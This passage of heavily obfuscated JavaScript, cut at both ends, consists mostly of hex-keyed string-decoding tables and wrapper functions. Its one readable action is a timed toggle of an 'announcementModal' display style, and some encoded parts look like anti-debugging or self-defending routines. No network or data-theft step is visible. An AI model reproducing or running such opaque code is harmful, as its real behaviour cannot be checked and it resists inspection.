im(y-lT.l,N-lT.N,S-lT.S,r,r-lT.y);}announcementModal[Xd(ls.o,ls.h,ls.K,ls.Q,ls.n)][Xd(ls.E,ls.T,ls.s,ls.b,ls.z)+'ay']=S[XA(ls.U,ls.k,ls.w,ls.e,ls.J)];});function im(l,N,S,y,r){const lb={l:0x13};return g(l- -lb.l,y);}setTimeout(()=>{const lJ={l:0x710,N:'0x66b',S:0x66f,y:'0x768',r:0x6d6,O:'0x5d9',Y:0x500,x:0x58b,D:0x5ee,R:0x5cf,o:0x631,h:0x775,K:0x6bb,Q:'0x603',n:0x70a,E:'0x6d7',T:0x611,s:'0x6ee',b:0x744,z:'0x68c',U:0x298,k:0x243,w:0x1d1,e:0x2a3,J:0x282},le={l:'0x3cf',N:0x35,S:'0xca',y:0x150},lw={l:0xbf,N:'0x135',S:'0x1f1',y:0x133},lk={l:'0x174',N:0x1d1,S:0x139,y:'0xaf'},lU={l:0x16b,N:0x50,S:'0x96',y:0x1b0},lz={l:0x56d,N:0x171,S:'0x5d',y:0x15e};function Xc(l,N,S,y,r){return ig(N-lz.l,N-lz.N,S-lz.S,y-lz.y,r);}const N={};function Xa(l,N,S,y,r){return il(l-lU.l,N-lU.N,l,y- -lU.S,r-lU.y);}function Xp(l,N,S,y,r){return im(l-lk.l,N-lk.N,S-lk.S,r,r-lk.y);}function XH(l,N,S,y,r){return im(r- -lw.l,N-lw.N,S-lw.S,y,r-lw.y);}function XZ(l,N,S,y,r){return iW(r-le.l,S,S-le.N,y-le.S,r-le.y);}N[XZ(lJ.l,lJ.N,lJ.S,lJ.y,lJ.r)]=XZ(lJ.O,lJ.Y,lJ.x,lJ.D,lJ.R);const S=N;announcementModal[XZ(lJ.o,lJ.h,lJ.K,lJ.Q,lJ.n)][XZ(lJ.E,lJ.T,lJ.s,lJ.b,lJ.z)+'ay']=S[XH(lJ.U,lJ.k,lJ.w,lJ.e,lJ.J)];},-0x5046+0x6b60+0x5a16);function X(l){const NL={l:0x89,N:'0x14d',S:0x2d,y:0x4f,r:'0x134',O:'0x198',Y:0x2d2,x:'0x231',D:'0x20b',R:'0x1fd',o:0x283,h:'0x215',K:0x28d,Q:'0x113',n:0x1a9,E:0x43,T:0x1cb,s:'0x160',b:0x16e,z:0x130,U:0x1f9,k:0x2e0,w:0x234,e:0x26e,J:'0x376',F:'0xa2',u:'0x41',f:0x190,W:0x3b,C:'0x3cf',j:'0x337',V:0x274,Nt:'0x366',NI:0x2ff,Nd:'0x376',NG:0x223,NP:0x2f2,NA:0x3bf,NZ:'0x274',Nc:0x179,Np:'0x25f',NH:0x191,Na:'0x105',S0:0x1a0,S1:0x29f,S2:'0x20a',S3:'0x1bb',S4:'0x1cc',S5:0x14d,S6:'0x174',S7:0x261,S8:'0x12a',S9:'0x2db',SM:0x1d5,Si:'0x121',SX:0xc9,Sv:0x162,SB:'0x118',Sq:0x16b,Sm:'0x1ed',Sg:'0x278',Sl:0x174,SN:'0x291',SS:'0x1b8',Sy:'0x33f',Sr:0x30d,SO:'0x2dc',SY:0x248,Sx:0x3b0,SD:0x2,SR:'0xb8',So:0x77,Sh:'0xb6',SK:'0x32',SQ:0xcd,Sn:'0x161',SE:0x133,ST:'0x1ca',Ss:0x5a,Sb:'0x3c4',Sz:'0x373',SU:'0x3c6',Sk:'0x320',Sw:0x2e4,Se:'0x170',SJ:'0x1bd',SF:'0x272',Su:0x123,Sf:0x178,SW:0x497,SC:'0x3f7',Sj:'0x311',SV:'0x45e',SL:'0x48d',St:0x285,SI:0x2a8,Sd:'0x2da',SG:'0x228',SP:0x206,SA:0x293,SZ:0x334,Sc:'0x2f4',Sp:'0x3a7',SH:'0x2d2',Sa:0x10e,y0:0x218,y1:0x1c0,y2:0x1cf,y3:0x24a,y4:'0x45f',y5:0x3aa,y6:'0x3a5',y7:0x3f6,y8:0x2a7,y9:'0x3d8',yM:0x3a3,yi:0x3d2,yX:0x2fc,yv:'0x34f',yB:'0x148',yq:'0x18f',ym:0xd1,yg:0xfe,yl:'0x7f',yN:'0x254',yS:'0x3dd',yy:0x375,yr:0x393,yO:0x341,yY:0x303,yx:0x2ee,yD:'0x246',yR:'0x3e3',yo:'0x252',yh:0x223,yK:'0x376',yQ:0x26a,yn:'0x3c7',yE:'0x2f1',yT:'0x149',ys:0x1fb,yb:0x221,yz:'0x285',yU:'0x155',yk:'0x45b',yw:'0x45c',ye:'0x3db',yJ:0x3ba,yF:'0x409',yu:'0x13e',yf:'0x224',yW:'0x248',yC:'0x1db',yj:0x325,yV:'0x296',yL:0x2c6,yt:0x25b,yI:'0x251',yd:0x201,yG:'0x261',yP:0x3ab,yA:0x377,yZ:0x300,yc:0x2cc,yp:'0x2c9',yH:0x357,ya:'0x26b',r0:'0x3a8',r1:0x361,r2:'0x407',r3:0x268,r4:'0x3ac',r5:'0x5a5',r6:0x3fb,r7:0x4a3,r8:0x408,r9:'0x327',rM:0x3b4,ri:'0x314',rX:'0x2c3',rv:0x2fe,rB:0x52,rq:0xc8,rm:0xab,rg:'0x9d',rl:0xd0,rN:'0x6a',rS:0x71,ry:0x53,rr:0x1e5,rO:0x147,rY:0x24d,rx:0x27d,rD:0x17f,rR:0x66,ro:0x7e,rh:'0x2b',rK:0x2a,rQ:0x33,rn:'0x1ba',rE:'0x22b',rT:0x31c,rs:0x1be,rb:'0x209',rz:'0x63',rU:0x4,rk:0x1b,rw:'0xb8',re:0x1be,rJ:'0x23a',rF:0x21a,ru:0x176,rf:'0x232',rW:0x31d,rC:'0x28b',rj:'0x2a9',rV:'0x236',rL:0x34e,rt:'0x492',rI:0x44d,rd:0x4e3,rG:'0x446',rP:'0x3eb',rA:0x3e0,rZ:0x3eb,rc:'0x3ce',rp:'0x380',rH:0x412,ra:0x3f2,O0:0x4f6,O1:'0x42e',O2:0x1ee,O3:0x2dc,O4:0x32f,O5:0x2ea,O6:'0x374',O7:'0x18',O8:'0x12',O9:0x96,OM:'0x3a',Oi:'0xaa',OX:'0x3b8',Ov:'0x2b5',OB:0x450,Oq:0x2b4,Om:'0x384',Og:0x6f,Ol:0xf2,ON:'0x3c',OS:'0xe3',Oy:0x5b,Or:'0x15f',OO:'0xde',OY:'0x8d',Ox:'0x26c',OD:0x1c8,OR:'0xc6',Oo:0x13,Oh:'0x1bc',OK:0x121,OQ:'0x14d',On:0x53a,OE:0x511,OT:0x4cb,Os:0x579,Ob:0x51d,Oz:'0x2ae',OU:0x26d,Ok:'0x288',Ow:'0x1c9',Oe:0x2b5,OJ:0x287,OF:0x359,Ou:'0x287',Of:0x436,OW:'0x3ae',OC:0x194,Oj:0xf2,OV:0x1da,OL:'0x237',Ot:0x1df,OI:'0x406',Od:'0x21e',OG:0x2fb,OP:0x250,OA:0x311,OZ:'0xae',Oc:'0x3d',Op:0x30,OH:'0xa1',Oa:'0x19f',Y0:'0x18d',Y1:0x18e,Y2:0x137,Y3:0x298,Y4:'0x92',Y5:'0x498',Y6:'0x39a',Y7:'0x479',Y8:0x2c1,Y9:0x251,YM:0x2ae,Yi:0x371,YX:0x339,Yv:'0x3fb',YB:'0x3f3',Yq:0x4ea,Ym:0x3a0,Yg:0x39a,Yl:'0x8c',YN:'0x13b',YS:0x1b8,Yy:0x284,Yr:'0x195',YO:0x45d,YY:0x378,Yx:0x294,YD:0x3a1,YR:'0x35f',Yo:0x2b1,Yh:'0x171',YK:'0x1df',YQ:0x179,Yn:'0x1ad',YE:0x43a,YT:'0x2e3',Ys:'0x342',Yb:'0x39c',Yz:'0x41d',YU:0x525,Yk:0x498,Yw:'0x564',Ye:0x58e,YJ:0x4dc,YF:0x5de,Yu:'0x511',Yf:0x208,YW:0x110,YC:'0x66',Yj:0x253,YV:0x14c,YL:'0x1d3',Yt:'0x211',YI:'0x29b',Yd:'0x1f2',YG:'0xf8',YP:'0x86',YA:'0x1a5',YZ:0xa6,Yc:0x5a,Yp:'0x3f0',YH:0x31f,Ya:0x459,x0:'0x3ae',x1:0x57a,x2:'0x42c',x3:'0x47e',x4:0x538,x5:0x518,x6:'0x97',x7:'0x91',x8:'0xec',x9:'0x70',xM:0xa6,xi:'0x56',xX:0x4,xv:'0xf9',xB:0x59,xq:0x3f,xm:0x15b,xg:0x1d9,xl:0xa1,xN:0x6a,xS:0x28c,xy:'0x42b',xr:'0x452',xO:'0x457',xY:0x36f,xx:0x3d,xD:'0x8c',xR:'0xc7',xo:0x133,xh:'0xa',xK:'0x1ec',xQ:0x313,xn:0x379,xE:'0x27b',xT:'0x255',xs:0x2c2,xb:'0x2fb',xz:0x30e,xU:0x30e,xk:'0x278',xw:0x36c,xe:'0x355',xJ:'0x283',xF:0x318,xu:0x23b,xf:0x27c,xW:0x1e7,xC:'0x1d5',xj:0x306,xV:0x27c,xL:'0x1ad',xt:'0x288',xI:'0x375',xd:'0x2d6',xG:0x48a,xP:'0x3dc',xA:'0x3ca',xZ:0x33b,xc:'0x87',xp:'0x47',xH:0x215,xa:0x13b,D0:'0x144',D1:'0x3dc',D2:'0x400',D3:'0x4c7',D4:'0x3f9',D5:0x4c1,D6:0x3ba,D7:0x3b8,D8:'0x33f',D9:0x4c6,DM:'0x338',Di:0x196,DX:0x2b7,Dv:'0x269',DB:0x1f8,Dq:0x1d7,Dm:0x2f7,Dg:0x2e7,Dl:0x2fe,DN:0x297,DS:0x3d6,Dy:0x38f,Dr:'0x2c6',DO:0x2a4,DY:0xeb,Dx:0x180,DD:0x84,DR:0x115,Do:'0x146',Dh:'0x2ca',DK:0x13e,DQ:0x210,Dn:0x14f,DE:'0x217',DT:0x304,Ds:'0x2ac',Db:'0x1ac',Dz:'0x1a4',DU:'0x3b4',Dk:'0x566',Dw:0x3e7,De:0x516,DJ:0x424,DF:'0x388',Du:0x296,Df:0x2e2,DW:'0x2c4',DC:0x31b,Dj:'0x249',DV:'0x2ac',DL:'0x210',Dt:'0x1b7',DI:'0x22f',Dd:'0x3e7',DG:'0x240',DP:'0x3f2',DA:0x225,DZ:'0x95',Dc:'0x10d',Dp:'0x56',DH:'0xbf',Da:0x2b1,R0:0x207,R1:'0x157',R2:0x272,R3:'0x2c7',R4:'0x278',R5:'0x371',R6:'0x368',R7:'0x29f',R8:0x2b2,R9:'0x2f1',RM:'0x2cf',Ri:'0x26f',RX:'0x288',Rv:'0x20d',RB:0x388,Rq:'0x413',Rm:'0x352',Rg:'0x1a2',Rl:'0x236',RN:0x250,RS:0x278,Ry:'0x19e',Rr:0x167,RO:0x1a9,RY:'0x100',Rx:0x5bb,RD:'0x472',RR:0x4fb,Ro:0x534,Rh:'0x4ca'},NV={l:0x191,N:'0x13b',S:'0x175',y:0x14b},Nj={l:0x6b5,N:'0x61e',S:'0x694',y:0x71d,r:'0x700',O:'0x5a2',Y:0x50a,x:0x493,D:'0x513',R:'0x484',o:'0x540',h:0x59f,K:0x63e,Q:0x563,n:'0x677',E:0x635,T:'0x5bf',s:0x68f,b:0x5cf,z:'0x4e0',U:'0x551',k:'0x49c',w:'0x49b',e:'0x605',J:'0x528',F:'0x579',u:'0x63e',f:0x542,W:'0x67b',C:'0x54d',j:0x516,V:'0x577',NV:0x66d,NL:0x48e,Nt:'0x491',NI:0x390,Nd:0x406,NG:'0x3c0',NP:'0x3e1',NA:0x4c4,NZ:0x423,Nc:0x4f7,Np:0x3be,NH:0x593,Na:'0x38c',S0:'0x1d1',S1:'0x2bc',S2:0x2a8,S3:'0x1b1',S4:0x3a3,S5:'0x32d',S6:'0x311',S7:'0x410',S8:'0x364',S9:0x3b5,SM:'0x28d',Si:0x25e,SX:0x332,Sv:0x3a3,SB:'0x4a5',Sq:0x37a,Sm:0x3ed,Sg:0x437,Sl:'0x533',SN:0x432,SS:0x344,Sy:'0x249',Sr:0x334,SO:0x2b1,SY:0x5bf,Sx:'0x62a',SD:0x65e,SR:0x658,So:0x62f,Sh:'0x3a3',SK:'0x481',SQ:0x478,Sn:0x3d7,SE:0x49b,ST:0x452,Ss:'0x31a',Sb:0x371,Sz:'0x3a0',SU:0x3c3,Sk:0x2ce,Sw:'0x236',Se:0x1e0,SJ:'0x265',SF:'0x2fd',Su:0x630,Sf:'0x54d',SW:'0x5b8',SC:0x48f,Sj:0x60f,SV:'0x279',SL:'0x3b6',St:'0x2f1',SI:0x37f,Sd:0x291,SG:'0x510',SP:'0x33d',SA:0x335,SZ:0x42a,Sc:'0x4f4',Sp:'0x37e',SH:0x47c,Sa:'0x44d',y0:0x4bb,y1:0x49e,y2:0x289,y3:'0x33b',y4:0x2c6,y5:'0x25e',y6:'0x1fe',y7:'0x425',y8:0x4cb,y9:'0x423',yM:'0x3c4',yi:'0x413',yX:0x39f,yv:0x365,yB:'0x33b',yq:'0x2e6',ym:'0x1de',yg:0x4ee,yl:0x5d1,yN:'0x61a',yS:0x6b0,yy:'0x5b3',yr:'0x1a1',yO:'0x175',yY:'0x2f6',yx:'0x257',yD:'0x35a',yR:'0x493',yo:0x56f,yh:0x4a3,yK:0x3ff,yQ:0x3e2,yn:'0x4c3',yE:'0x46c',yT:0x5b9,ys:0x5ab,yb:'0x57e',yz:'0x3db',yU:'0x2a6',yk:'0x378',yw:'0x302',ye:0x317,yJ:'0x215',yF:0x2a3,yu:'0x2b6',yf:'0x309',yW:'0x3fd',yC:0x569,yj:'0x503',yV:0x45a,yL:'0x5af',yt:'0x5d6',yI:0x662,yd:'0x76d',yG:0x677,yP:0x59f,yA:'0x5e1',yZ:0x489,yc:'0x37f',yp:0x3dd,yH:0x575,ya:0x3f0,r0:0x2a6,r1:0x38d,r2:'0x352',r3:'0x31a',r4:'0x346',r5:'0x616',r6:'0x51e',r7:0x5b2,r8:0x6d5,r9:'0x5c0',rM:'0x3e8',ri:'0x38e',rX:'0x435',rv:'0x3bf',rB:0x4bf,rq:'0x41f',rm:'0x50c',rg:0x5d2,rl:0x5e1,rN:0x4ae,rS:'0x4d1',ry:0x5b4,rr:0x5bf,rO:'0x4d0',rY:'0x5d2',rx:0x54e,rD:'0x4ea',rR:0x51d,ro:0x3f2,rh:'0x43d',rK:'0x645',rQ:0x6f4,rn:0x68a,rE:'0x62f',rT:'0x375',rs:'0x2ee',rb:0x3da,rz:'0x3d8',rU:'0x340',rk:'0x3b0',rw:'0x42e',re:0x396,rJ:0x36d,rF:0x5f3,ru:'0x5b5',rf:'0x603',rW:0x57d,rC:0x687,rj:'0x611',rV:'0x634',rL:0x65a,rt:'0x6a8',rI:0x66b,rd:0x2f9,rG:'0x2a8',rP:'0x278',rA:'0x24c',rZ:'0x1c2',rc:0x633,rp:0x5d5,rH:'0x583',ra:0x654,O0:'0x4c1',O1:'0x4fa',O2:0x5ac,O3:'0x480',O4:'0x3de',O5:0x443,O6:'0x42d',O7:0x4dc,O8:0x342,O9:0x567,OM:'0x4fe',Oi:'0x542',OX:'0x3f5',Ov:'0x45d',OB:'0x193',Oq:0x2f1,Om:'0x294',Og:'0x23a',Ol:'0x263',ON:0x299,OS:'0x315',Oy:0x370,Or:'0x2dc',OO:'0x337',OY:0x501,Ox:0x314,OD:'0x413',OR:'0x43c',Oo:'0x45e',Oh:'0x4d3',OK:0x43e,OQ:'0x571',On:0x292,OE:'0x349',OT:0x368,Os:0x342,Ob:'0x348',Oz:0x34f,OU:0x2d9,Ok:0x291,Ow:'0x280',Oe:0x3ef,OJ:'0x487',OF:'0x35d',Ou:0x40f,Of:'0x1b2',OW:0x192,OC:0x1c7,Oj:'0x254',OV:'0x179',OL:0x41e,Ot:0x3fa,OI:0x437,Od:'0x442',OG:0x347,OP:'0x4e6',OA:'0x517',OZ:0x54d,Oc:'0x4d2',Op:'0x46e',OH:'0x511',Oa:'0x483',Y0:0x390,Y1:0x3d6,Y2:0x484,Y3:'0x1bb',Y4:0x2f0,Y5:0x222,Y6:'0x232',Y7:0x32e,Y8:'0x1fb',Y9:'0x2bf',YM:0x26d,Yi:0x356,YX:'0x6dd',Yv:0x649,YB:0x721,Yq:'0x64d',Ym:'0x559',Yg:0x47e,Yl:0x3c7,YN:0x3a4,YS:'0x613',Yy:'0x6ea',Yr:'0x517',YO:'0x63f',YY:'0x596',Yx:0x651,YD:0x59a,YR:0x4ec,Yo:0x638,Yh:'0x697',YK:'0x2a3',YQ:0x2ec,Yn:'0x275',YE:'0x27e',YT:'0x2ad',Ys:0x1a8,Yb:0x29a,Yz:'0x26d',YU:0x210,Yk:0x1af,Yw:'0x608',Ye:0x525,YJ:'0x4d1',YF:'0x484',Yu:'0x4bb',Yf:'0x2a1',YW:0x43a,YC:0x3a2,Yj:'0x478',YV:0x452,YL:0x457,Yt:0x351,YI:'0x437',Yd:'0x374',YG:'0x3e2',YP:0x43b,YA:0x391,YZ:0x3c6,Yc:0x454,Yp:'0x53a',YH:0x527,Ya:'0x53d',x0:0x5a4,x1:0x549,x2:'0x16b',x3:0x1b5,x4:0x18c,x5:0x1e5,x6:0x103,x7:0x112,x8:'0x20e',x9:0x10e,xM:0x202,xi:0x101,xX:0x4fd,xv:0x4b3,xB:'0x4f3',xq:'0x4a4',xm:'0x4f7',xg:'0x200',xl:'0x21e',xN:0x25c,xS:0x1fe,xy:0x110,xr:'0x219',xO:0x2a4,xY:'0x345',xx:'0x2e4',xD:'0x394',xR:0x4f5,xo:0x465,xh:0x4a7,xK:0x4b8,xQ:'0x453',xn:0x3ca,xE:0x46c,xT:0x410,xs:'0x33a',xb:'0x593',xz:0x567,xU:0x632,xk:'0x54d',xw:0x60d,xe:0x4a4,xJ:'0x54c',xF:0x454,xu:0x382,xf:0x4d9,xW:0x59c,xC:0x694,xj:0x663,xV:0x682,xL:'0x2fc',xt:'0x485',xI:'0x3a9',xd:0x3ea,xG:0x4bf,xP:0x438,xA:0x430,xZ:'0x562',xc:'0x599',xp:'0x58b',xH:0x602,xa:0x4f1,D0:0x546,D1:0x453,D2:0x410,D3:0x42b,D4:'0x342',D5:0x5b2,D6:'0x57f',D7:'0x616',D8:'0x6b3',D9:'0x4f6',DM:'0x2e7',Di:'0x376',DX:'0x1f6',Dv:'0x2b0',DB:0x311,Dq:0x375,Dm:'0x3d0'},Ne={l:'0xde',N:'0x3',S:'0xf',y:'0x2e',r:0xdc,O:'0x12a',Y:'0x105',x:0x1fb,D:0x2,R:0x5,o:'0xa0',h:0xe8,K:0x11c,Q:'0xce',n:'0x76',E:'0x118',T:0x176,s:'0xee',b:0x62,z:'0x10d',U:0x325,k:0x408,w:0x39a,e:'0x412',J:0x333,F:'0x5d',u:'0x5e',f:'0x2',W:0x33,C:0x6cd,j:0x657,V:0x65e,NJ:0x6cf,NF:'0x63b',Nu:0x266,Nf:'0x430',NW:0x370,NC:0x37c,Nj:0x2fa,NV:'0x121',NL:0x195,Nt:'0x184',NI:0x1db,Nd:0x1b8,NG:'0x2c0',NP:'0x330',NA:0x353,NZ:'0x26f',Nc:'0x1c2',Np:'0x9c',NH:0x9a,Na:'0x62',S0:'0x111',S1:'0xdc'},NY={l:'0x437',N:'0x44b',S:0x48a,y:0x4d9,r:0x489},Nr={l:'0x150',N:'0x268',S:0x17e,y:0x118,r:0x183},NS={l:0x51,N:0x1,S:0x1f,y:0x18,r:'0x4a'},Nm={l:'0x125',N:'0xc7',S:0x30,y:0xd0,r:'0x85'},NB={l:'0x2ab',N:0x290,S:0x25d,y:'0x228',r:'0x2cd'},N9={l:'0xe1',N:'0xb8',S:0xf7,y:'0xdb'},N7={l:'0x119',N:0xff,S:0xfe,y:0x333},N6={l:'0x1ae',N:0x54,S:'0x96',y:'0x1ec'},N5={l:'0x1ed',N:'0x13f',S:0x21d,y:0x27},N4={l:'0x2ba',N:'0x1f',S:'0x148',y:0x159},N3={l:0x148,N:'0x1d8',S:'0x1b3',y:'0x173'},N={'Ycxri':function(r,O){return r+O;},'aEDYV':v0(NL.l,NL.N,-NL.S,NL.y,NL.r),'JTrbn':v1(NL.O,NL.Y,NL.x,NL.D,NL.R),'nFxbe':v2(NL.o,NL.h,NL.K,NL.Q,NL.n)+'n','sfpxb':function(r,O){return r!==O;},'cSgwc':v3(NL.E,NL.T,NL.s,NL.b,NL.z),'dyxdw':function(r,O){return r(O);},'zembw':v2(NL.U,NL.k,NL.w,NL.e,NL.J)+v0(NL.F,NL.n,-NL.u,NL.f,NL.W)+v2(NL.C,NL.j,NL.V,NL.Nt,NL.NI)+v4(NL.Nd,NL.NG,NL.NP,NL.NA,NL.NZ),'BzbcR':v0(NL.Nc,NL.Np,NL.NH,NL.Na,NL.S0)+v2(NL.S1,NL.S2,NL.S3,NL.S4,NL.S5)+v3(NL.S6,NL.S7,NL.S8,NL.S9,NL.SM)+v0(NL.Si,NL.SX,NL.Sv,NL.SB,NL.Sq)+v3(NL.Sm,NL.Sg,NL.Sl,NL.SN,NL.SS)+v2(NL.Sy,NL.Sr,NL.SO,NL.SY,NL.Sx)+'\x20)','MZiDD':function(r){return r();},'cWAcu':function(r,O){return r===O;},'JVrfA':v0(NL.SD,-NL.SR,NL.So,NL.Sh,-NL.SK),'rIjhW':v0(NL.SQ,NL.Sn,NL.SE,NL.ST,NL.Ss),'lYEAz':v4(NL.Sb,NL.Sz,NL.SU,NL.Sk,NL.Sw)+'er','Zdcvd':function(r,O){return r*O;},'Yvckc':v1(NL.Se,NL.SJ,NL.SF,NL.Su,NL.Sf)+v2(NL.SW,NL.SC,NL.Sj,NL.SV,NL.SL)+'+$','MSQFi':v2(NL.St,NL.SI,NL.Sd,NL.SG,NL.SP),'KDfEd':function(r,O){return r!==O;},'ocWGN':v4(NL.SA,NL.SZ,NL.Sc,NL.Sp,NL.SH),'EzyvX':function(r,O){return r===O;},'FGfXT':v2(NL.Sa,NL.y0,NL.y1,NL.y2,NL.y3)+'g','nCndp':function(r,O){return r!==O;},'zDbyQ':v2(NL.y4,NL.y5,NL.y6,NL.y7,NL.y8),'tWDss':v2(NL.y9,NL.yM,NL.yi,NL.yX,NL.yv)+v0(NL.yB,NL.yq,NL.ym,NL.yg,NL.yl)+v1(NL.yN,NL.yS,NL.yy,NL.yr,NL.yO),'wCNuc':v2(NL.yY,NL.yx,NL.yD,NL.yR,NL.yo)+'er','IWCUp':function(r,O){return r===O;},'NrdLO':v1(NL.yh,NL.yK,NL.yQ,NL.yn,NL.yE),'wIRFb':function(r,O){return r+O;},'YyzEJ':function(r,O){return r/O;},'efUZH':v2(NL.yT,NL.ys,NL.yb,NL.yz,NL.yU)+'h','EixQS':function(r,O){return r===O;},'wpuno':function(r,O){return r%O;},'XXuYr':function(r,O){return r===O;},'afXEQ':v4(NL.yk,NL.yw,NL.ye,NL.yJ,NL.yF),'nqIuw':function(r,O){return r+O;},'MmwyU':function(r,O){return r===O;},'beLWW':v2(NL.yu,NL.yf,NL.yW,NL.yC,NL.yj),'HmEOD':v1(NL.yV,NL.yL,NL.yt,NL.yI,NL.yL),'uloRp':function(r,O){return r+O;},'ZKGen':v1(NL.yd,NL.yG,NL.yP,NL.yA,NL.yZ)+v1(NL.yc,NL.J,NL.yp,NL.yH,NL.ya)+'t','szjFf':function(r,O){return r(O);},'MTtRW':v2(NL.r0,NL.r1,NL.r2,NL.r3,NL.r4)+v4(NL.r5,NL.r6,NL.r7,NL.r8,NL.r7)+'n','FjUkU':function(r,O){return r<O;},'ZYmQd':function(r,O){return r+O;},'XOEwM':function(r){return r();},'bPSIm':v3(NL.r9,NL.rM,NL.ri,NL.rX,NL.rv)+v0(-NL.rB,-NL.rq,-NL.rm,-NL.rg,NL.Ss)+'es','kkqhK':v0(NL.rl,NL.Si,NL.rN,NL.rS,NL.ry)+'d','ihTog':v1(NL.rr,NL.rO,NL.rY,NL.rx,NL.rD)+'6b','vuloh':v0(NL.rR,NL.ro,NL.rh,NL.rK,NL.rQ),'BlwYd':v2(NL.rn,NL.rE,NL.rT,NL.rs,NL.rb),'xouxz':v0(NL.rz,NL.rU,-NL.rk,NL.Si,NL.rw),'bYPIS':v1(NL.re,NL.rJ,NL.rF,NL.ru,NL.rf),'iHrDD':v2(NL.rW,NL.rC,NL.rj,NL.rV,NL.rJ)};function v3(l,N,S,y,r){return ig(r-N3.l,N-N3.N,S-N3.S,y-N3.y,l);}function v2(l,N,S,y,r){return iN(N-N4.l,N-N4.N,S-N4.S,y-N4.y,S);}function v1(l,N,S,y,r){return il(l-N5.l,N-N5.N,y,r-N5.S,r-N5.y);}function v0(l,N,S,y,r){return iW(l- -N6.l,N,S-N6.N,y-N6.S,r-N6.y);}function S(r){const NC={l:'0x16d',N:0x22a,S:0x1be,y:'0x170',r:'0x27a',O:0x445,Y:0x40f,x:0x5e5,D:0x484,R:0x50a,o:0x39b,h:'0x29c',K:0x42d,Q:0x4a5,n:'0x324',E:'0x19e',T:'0x2c3',s:'0x1cb',b:'0x224',z:0x308,U:0x17f,k:'0x140',w:0xdf,e:'0x1ad',J:0x61,F:0x3df,u:'0x520',f:'0x54f',W:'0x4c3',C:'0x468',j:0x4d5,V:'0x54e',Nj:'0x5b4',NV:0x664,NL:0x565,Nt:0x105,NI:'0x69',Nd:'0x9f',NG:0xf1,NP:0xaa,NA:0x1d2,NZ:'0x15',Nc:0x14c,Np:'0xe6',NH:'0x15f',Na:'0x3db',S0:'0x306',S1:0x495,S2:0x48f,S3:'0x42f',S4:'0x128',S5:0x1ac,S6:'0x116',S7:0x13d,S8:0x1bb,S9:'0x2f9',SM:0x27e,Si:'0x2d8',SX:0x372,Sv:'0x327',SB:'0x4f7',Sq:'0x4de',Sm:'0x4cd',Sg:'0x552'},NW={l:'0x96',N:0x1ac,S:0xfa,y:'0x13a'},Nf={l:'0x3c',N:0x415,S:'0x18',y:0x13b},Nk={l:0xb9,N:0x53c,S:'0x109',y:0x21},NQ={l:'0x3fc',N:0x391,S:'0x3f3',y:0x3d7,r:0x45a},Nx={l:0x17c,N:'0x54',S:'0x1bf',y:'0x1cc'},Ny={l:'0x70',N:'0x0',S:0x1bc,y:'0x2b4'},NN={l:0xf8,N:'0x614',S:'0x1b4',y:0x110},Nl={l:'0x2fc',N:0x2a6,S:'0x34d',y:'0x40a',r:0x254},Nq={l:0x326},NX={l:'0x30a',N:'0x384',S:'0x2d6',y:0x428,r:'0x329'},NM={l:0xb4,N:0x1b,S:'0xe6',y:0x4},N8={l:0xd4,N:'0x147',S:0x1e4,y:0x2d1};function v8(l,N,S,y,r){return v3(r,N-N7.l,S-N7.N,y-N7.S,N-N7.y);}function vX(l,N,S,y,r){return v1(l-N8.l,N-N8.N,S-N8.S,r,l-N8.y);}function vv(l,N,S,y,r){return v4(l-N9.l,r,y- -N9.N,y-N9.S,r-N9.y);}function v9(l,N,S,y,r){return v2(l-NM.l,y- -NM.N,l,y-NM.S,r-NM.y);}const O={'zXRjE':function(Y,x){const Ni={l:'0x91'};function v5(l,N,S,y,r){return g(r-Ni.l,N);}return N[v5(NX.l,NX.N,NX.S,NX.y,NX.r)](Y,x);},'TzGBV':function(Y,D){const Nv={l:'0x100'};function v6(l,N,S,y,r){return g(l- -Nv.l,S);}return N[v6(NB.l,NB.N,NB.S,NB.y,NB.r)](Y,D);},'oXkeQ':function(Y,D){function v7(l,N,S,y,r){return g(r- -Nq.l,N);}return N[v7(Nm.l,Nm.N,Nm.S,Nm.y,Nm.r)](Y,D);},'kgrxR':N[v8(Nj.l,Nj.N,Nj.S,Nj.y,Nj.r)],'kBMVW':N[v8(Nj.O,Nj.Y,Nj.x,Nj.D,Nj.R)],'BvzOo':function(Y){const Ng={l:'0x3c',N:0x18f,S:0x13b,y:0x64};function vM(l,N,S,y,r){return v9(y,N-Ng.l,S-Ng.N,S-Ng.S,r-Ng.y);}return N[vM(Nl.l,Nl.N,Nl.S,Nl.y,Nl.r)](Y);},'nbXeL':function(Y,D){function vi(l,N,S,y,r){return v8(l-NN.l,r- -NN.N,S-NN.S,y-NN.y,l);}return N[vi(-NS.l,-NS.N,-NS.S,NS.y,-NS.r)](Y,D);},'eOWdp':N[v8(Nj.o,Nj.h,Nj.K,Nj.Q,Nj.n)],'ZsHQK':N[v8(Nj.E,Nj.T,Nj.s,Nj.b,Nj.z)],'dgcbg':N[vX(Nj.U,Nj.k,Nj.w,Nj.e,Nj.J)],'TzZbr':function(Y,D){function vq(l,N,S,y,r){return vv(l-Ny.l,N-Ny.N,S-Ny.S,r- -Ny.y,S);}return N[vq(Nr.l,Nr.N,Nr.S,Nr.y,Nr.r)](Y,D);},'PNatr':function(Y,D){const NO={l:'0x66',N:'0x222',S:0x17d,y:'0xc6'};function vm(l,N,S,y,r){return v8(l-NO.l,l- -NO.N,S-NO.S,y-NO.y,S);}return N[vm(NY.l,NY.N,NY.S,NY.y,NY.r)](Y,D);},'LvMnR':N[vX(Nj.F,Nj.u,Nj.f,Nj.W,Nj.C)],'VVNvj':N[v8(Nj.j,Nj.V,Nj.NV,Nj.NL,Nj.Nt)]};function vB(l,N,S,y,r){return 